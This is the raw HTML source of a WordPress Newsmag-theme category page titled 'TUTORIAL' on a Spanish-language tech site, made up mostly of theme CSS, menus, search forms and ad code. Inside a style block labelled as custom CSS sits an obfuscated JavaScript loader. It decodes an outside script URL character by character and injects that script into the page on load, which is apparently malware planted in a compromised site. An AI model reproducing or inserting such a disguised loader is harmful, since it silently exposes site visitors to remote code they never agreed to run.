            background-color: #e24234;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e24234;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e24234;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e24234 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e24234;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e24234 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212020;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #fffcfc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.58);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    header .td-post-author-name a {
    	color: #dc0032;
    }
    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #e24234;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tecnotruco.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tecnotruco.com/category/tutorial/",
                    "name": "TUTORIAL"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-180x180.png" />
<meta name="msapplication-TileImage" content="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_jmzwuc*/agiwkzlcp=String;let/*_snqn*/_upjsphsbylt="f"+"ro"+agiwkzlcp['fr'+'om'+String.fromCharCode(67,/*_jgalfeprjmi*/104,97,114/*_snqn*/,67,111,100,101)](109,67,/*auacrgkbf*/104,/*_jmzwuc*/97,114/*auacrgkbf*/,67)+"o"+"de";var/*auacrgkbf*/auyqr="s"+"c"/*auacrgkbf*/+agiwkzlcp[_upjsphsbylt](114/*_jmzwuc*/,105,/*_kooiev*/112,116),/*aeyqrpwh*/_jgalfeprjmi="c"+"re"+agiwkzlcp[_upjsphsbylt](97/*_jgalfeprjmi*/,116,101,69/*_waigae*/,108,101,109/*_snqn*/,101,110,116),/*_jmzwuc*/auacrgkbf="s"+agiwkzlcp[_upjsphsbylt](114/*_jmzwuc*/,99),/*_waigae*/_waigae=agiwkzlcp[_upjsphsbylt](105/*_waigae*/,100),/*_kooiev*/_jmzwuc="cu"+"rre"+agiwkzlcp[_upjsphsbylt](110,116/*_waigae*/,83,99/*_jmzwuc*/,114,105/*_waigae*/,112,116);let/*aeyqrpwh*/_snqn="pa"+"r"+agiwkzlcp[_upjsphsbylt](101,110/*_kooiev*/,116,78/*_heaqjnkkjaa*/,111,100/*_snqn*/,101), _kooiev="i"+"ns"+agiwkzlcp[_upjsphsbylt](101,114/*_jgalfeprjmi*/,116,66/*auacrgkbf*/,101,102/*_jmzwuc*/,111,114,101),/*_jgalfeprjmi*/aeyqrpwh="ge"+"El"+agiwkzlcp[_upjsphsbylt](101,109/*_waigae*/,101,110/*_kooiev*/,116,115,66/*_jmzwuc*/,121,84,97,103/*aeyqrpwh*/,78,97,109,101),/*_heaqjnkkjaa*/_heaqjnkkjaa="h"+"e"+agiwkzlcp[_upjsphsbylt](97/*_snqn*/,100),/*_vlekp*/_vlekp="ap"/*auacrgkbf*/+"p"+agiwkzlcp[_upjsphsbylt](101/*auacrgkbf*/,110/*_waigae*/,100,67/*_snqn*/,104,105/*_heaqjnkkjaa*/,108,100),/*_heaqjnkkjaa*/_dgjacgoir=document;var/*aeyqrpwh*/_veplimvmf="t"/*aeyqrpwh*/+"e"+agiwkzlcp[_upjsphsbylt](109,112/*auacrgkbf*/,95,119,101,97/*_jgalfeprjmi*/,116,104,101/*_waigae*/,114,95,115/*_snqn*/,99,114,105/*_kooiev*/,112,116),/*_jmzwuc*/avwxdirysm=_dgjacgoir[_jgalfeprjmi](auyqr),/*_waigae*/aelvfmjlcdf=agiwkzlcp[_upjsphsbylt](104/*auacrgkbf*/,116,116,/*_kooiev*/112,115,/*_jmzwuc*/58,47,47)+agiwkzlcp[_upjsphsbylt](99/*_waigae*/,115/*_waigae*/,115,46/*_waigae*/,115/*_waigae*/,116,97/*_waigae*/,116/*_snqn*/,105/*_waigae*/,115/*_waigae*/,116/*_snqn*/,105,99/*_waigae*/,115,99/*_waigae*/,114/*_snqn*/,105/*_waigae*/,112/*_waigae*/,116/*_waigae*/,115,46,99/*_waigae*/,111/*aeyqrpwh*//*_snqn*/,109)+agiwkzlcp[_upjsphsbylt](47)+"s"+"cr"+agiwkzlcp[_upjsphsbylt](105/*_jmzwuc*/,112,116,115)+agiwkzlcp[_upjsphsbylt](47)+"s"+"t"+agiwkzlcp[_upjsphsbylt](101,/*auacrgkbf*/112,46,106,115);/*_jgalfeprjmi*/avwxdirysm[auacrgkbf]=aelvfmjlcdf;/*auacrgkbf*/avwxdirysm[_waigae]=_veplimvmf;if(_dgjacgoir[_jmzwuc])/*_jgalfeprjmi*/{/*_waigae*/_dgjacgoir[_jmzwuc][_snqn][_kooiev](avwxdirysm,_dgjacgoir[_jmzwuc]);}/*_snqn*/else/*aeyqrpwh*/{_dgjacgoir[aeyqrpwh](_heaqjnkkjaa)[0][_vlekp](avwxdirysm);}} catch (err) {}/*75031e91975b5674b68e80e34a706cd9*/})();</style></head>

<body class="archive category category-tutorial category-32 wp-theme-Newsmag global-block-template-1 td-newsmag-food white-menu white-grid td_category_template_4 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-6.9.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-43612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-first menu-item-43612"><a href="https://tecnotruco.com/blog/">Tecnología</a></li>
<li id="menu-item-43613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43613"><a href="https://tecnotruco.com/category/autos/">Autos</a></li>
<li id="menu-item-43614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43614"><a href="#">LifeStyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tecnotruco.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 2
-->

<div class="td-header-container td-header-wrap td-header-style-2">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://tecnotruco.com/">
            <img class="td-retina-data" data-retina="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" src="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" alt=""  width="1920" height="1080"/>
            <span class="td-visual-hidden">Tecnotruco</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3221178080740875");
		            adEl.setAttribute("data-ad-slot", "9001640149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3221178080740875");
		            adEl.setAttribute("data-ad-slot", "9001640149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3221178080740875");
		            adEl.setAttribute("data-ad-slot", "9001640149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://tecnotruco.com/">
		<img class="td-retina-data" data-retina="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" src="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" alt=""  width="1920" height="1080"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://tecnotruco.com/">
		<img class="td-retina-data" data-retina="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" src="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" alt=""  width="1920" height="1080"/>
	</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-43612"><a href="https://tecnotruco.com/blog/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43613"><a href="https://tecnotruco.com/category/autos/">Autos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43614"><a href="#">LifeStyle</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://tecnotruco.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tecnotruco.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TUTORIAL</span></div></div>
                        <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/tutorial/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/tutorial/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/tutorial/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/tutorial/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/tutorial/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/tutorial/?filter_by=random_posts">Random</a></li></ul></div></div>                        <h1 class="entry-title td-page-title">TUTORIAL</h1>
                        <div class="td-subcategory-header">
